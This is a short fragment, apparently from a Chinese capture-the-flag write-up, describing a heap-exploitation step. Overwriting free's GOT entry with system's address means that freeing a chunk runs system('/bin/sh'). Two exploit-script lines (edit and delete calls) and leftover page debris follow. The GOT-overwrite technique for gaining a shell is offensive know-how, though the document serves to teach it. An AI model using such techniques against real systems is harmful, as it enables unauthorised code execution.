
3. 计算出 libc_base 和 system_addr 之后,编辑chunk1的content,即在heap1的content指针(free.got)下写入system_addr,最后delete chunk0时,调用 free(heap[0]->content) 时,就相当于调用 system(“/bin/sh”)
edit(1, p64(system_addr))
delete(0) # trigger system("/bin/sh")
…















 1456
1456











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









